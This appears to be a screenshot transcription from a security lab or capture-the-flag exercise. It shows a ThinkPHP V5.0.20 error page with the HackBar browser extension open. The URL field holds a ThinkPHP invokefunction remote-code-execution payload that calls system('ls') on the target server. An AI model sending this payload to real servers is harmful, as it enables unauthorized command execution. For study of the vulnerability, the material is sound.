 页面错误！请稍后再试～
ThinkPHP V5.0.20 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 {} 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.147.171.105:61763/?s=index/\think\Container/
invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
Post data Referer User Agent Cookies Add Header Clear All